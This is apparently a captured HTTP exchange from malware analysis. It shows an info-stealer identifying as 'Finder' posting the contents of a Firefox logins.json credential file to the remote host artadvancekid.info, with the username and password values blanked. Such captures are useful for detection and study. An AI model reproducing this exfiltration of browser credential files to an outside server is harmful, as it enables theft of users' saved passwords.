 POST /webkit_login_records HTTP/1.1
Content-type: application/json
X-Finder-Version: 36
X-Finder-Id: 1565325054767
X-Finder-Bit-Capacity: 32
X-Finder-Tag: chrome
X-Finder-Did: 0
X-ES: 0
User-Agent: Finder/36
Host: artadvancekid.info
Content-Length: 472
Cache-Control: no-cache
{"data": {"C:\\Users\\ \\AppData\\Roaming\\Mozilla\\Firefox\\Profiles\\xebtnjhk.default-release\\logins.json":{"logins":
[{"action_url":"https://en.wikipedia.org","display_name":" ","federation_url":"","id":1,"origin_url":"https://
en.wikipedia.org","password_element":"","password_type":"0","password_value":" ","preferred":"1","signon_realm":"https
://en.wikipedia.org","times_used":"0","username_element":"","username_value":" "}]}}}HTTP/1.1 204 No Content
Date: Mon, 10 Aug 2020 06:27:28 GMT
Connection: keep-alive
Set-Cookie: __cfduid=dad4fd7192d19b5600f2107e86f649e0b1597040847; expires=Wed, 09-Sep-20 06:27:27 GMT; path=/;